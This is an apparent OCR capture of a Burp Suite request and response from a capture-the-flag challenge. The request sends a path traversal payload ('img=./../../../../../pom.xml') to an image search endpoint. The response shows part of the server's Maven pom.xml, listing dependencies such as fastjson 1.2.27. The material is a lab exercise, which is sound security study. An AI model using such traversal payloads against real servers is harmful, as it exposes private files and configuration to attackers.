 Request
Pretty Raw \n Actions
1 GET /searchimage?img=./../../../../../pom.xml HTTP/1.1
2 Host:
c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.
cn:82
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: UM_distinctid=
177fc92e74c332-08db54d82bf89e-121a4759-13c680-177fc92e74d1247
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
80 </dependency>
81 <dependency>
82 <groupId>org.mybatis.generator</groupId>
83 <artifactId>mybatis-generator-core</artifactId>
84 <version>1.3.2</version>
85 </dependency>
86
87 <dependency>
88 <groupId>com.alibaba</groupId>
89 <artifactId>fastjson</artifactId>
90 <version>1.2.27</version>
91 </dependency>
92
93
94 <dependency>
95 <groupId>mysql</groupId>
96 <artifactId>mysql-connector-java</artifactId>
97 <scope>runtime</scope>
98 </dependency>
99 <dependency>
100 <groupId>org.springframework.boot</groupId>